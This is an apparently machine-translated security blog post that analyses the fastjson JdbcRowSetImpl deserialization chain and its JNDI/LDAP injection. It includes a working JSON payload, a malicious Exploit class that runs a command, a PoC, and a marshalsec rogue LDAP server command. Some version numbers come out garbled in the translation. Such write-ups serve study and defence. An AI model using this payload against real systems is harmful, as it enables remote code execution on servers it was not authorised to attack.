preface
The above analyzes the TemplatesImpl utilization chain, analyzes the fastjson parseObject function, understands the whole process of triggering vulnerabilities, and then comes to learn the JdbcRowSetImpl utilization chain. The utilization chain of JdbcRowSetImpl is widely used in practice. There are basically no restrictions on this chain, only Jason Parse (input) to execute the command. This chain mainly uses the setAutoCommit method to call initialcontext Lookup and the parameter is unfiltered dataSourceName, resulting in JNDI injection and command execution. It involves the knowledge of JDNI injection + RMI/LDAP. The previous article also briefly analyzed the utilization of JNDI+RMI/JNDI+LDAP. If you don't understand, you can refer to the previous article JNDI injection (RMI attack implementation and LDAP attack Implementation)
JdbcRowSetImpl constraints
The main limiting factor is the JDK version, and the personal version is jdk1 8.0_ one hundred and twenty-one
be based on RMI Utilized JDK edition ≤ 6u141,7u131,8u121 be based on LDAP Utilized JDK edition ≤ 6u211,7u201,8u191.

Attack process
The first is this lookup(URI)Controllable parameters Attacker control URI The parameter is specified as a malicious one RMI service attacker RMI The server returns a message to the target Reference Object, Reference Object Factory Class; The target is in progress lookup()During the operation, it is dynamically loaded and instantiated Factory Class, and then call factory.getObjectInstance()Obtain an external remote object instance; Attackers can Factory Write malicious code at the static code block of class file to achieve RCE The effect of;
Source code analysis
Affected version: fastjson < = 1.2 twenty-four
payload:
{"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389/#Exploit", "autoCommit":true}
The Exploit code needs to be compiled into a class file and put into the web service:
import java.io.IOException;
public class Exploit {
public Exploit() {
}
static {
try {
Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
}
poc Code:
package org.example.fastjson.JdbcRowSetImpl;
import com.sun.rowset.JdbcRowSetImpl;
import com.alibaba.fastjson.JSON;
import java.net.MalformedURLException;
import java.rmi.Naming;
import java.rmi.RemoteException;
public class Poc {
public static void main(String[] args) throws Exception {
String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"ldap://127.0.0.1:1389/#Exploit\", \"autoCommit\":true}";
JSON.parse(PoC);
}
}
Start LDAP server:
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8080/#Exploit 1389
From the TemplatesImpl chain analysis above, we know that fastjason will call get, set and is methods during deserialization.
Several parameters in the payload are analyzed below
@type: deserialization class name;
dataSourceName: RMI registry binding malicious service;
autoCommit: when deserializing in the Fastjson JdbcRowSetImpl chain, the setAutoCommit method will be called, in which the lookup method can be called

When parsing the datasourcename parameter in the payload, setDataSourceName will be called to assign a value to the datasourcename variable to see the code

When fastjson calls the set method, it passes super The setdatasourcename (VAR1) method sets the value of DataSourceName to ldap://127.0.0.1:1389/#Exploit
autoCommit also calls setAutoCommit

setAutoCommit calls this Connect() method, follow up

This. Is passed in the lookup Getdatasourcename(), return the contents of dataSource variable. The dataSource content is set in the previous setDataSourceName method, and the parameter is controllable. Therefore, JDNI injection can be performed to achieve command execution.
Advantages of TemplatesImpl chain: when fastjson does not go out of the network, it can be typed directly (judge whether the command is executed successfully with the command of delay). Disadvantages: the supportnonpublicfield feature is available only from version 1.2.22, and the back-end development needs specific statements to trigger. When using parseObject, json.parseObject must be used (input, Object.class, Feature.SupportNonPublicField)
Advantages of JdbcRowSetImpl chain: wider utilization range, that is, easier triggering; Disadvantages: when fastjson does not go out of the network, this method is basically unavailable. At the same time, codebase in the higher version jdk defaults to true, which means that we can only load trusted addresses.
In the follow-up, it was higher than 1.2 The version of 25 bypasses. Leave a hole here for yourself and come back to fill the hole after analysis and research
https://drops.blbana.cc/2020/04/16/Fastjson-JdbcRowSetImpl%E5%88%A9%E7%94%A8%E9%93%BE/ https://blog.csdn.net/qq_41918771/article/details/118669304?spm=1001.2014.3001.5501 https://www.cnblogs.com/nice0e3/p/14776043.html#0x00-%E5%89%8D%E8%A8%80 https://reader-l.github.io/2021/04/24/Java%E5%AE%89%E5%85%A8-FastJson%E4%B9%8BJdbcRowSetImpl%E9%93%BE%E5%88%86%E6%9E%90/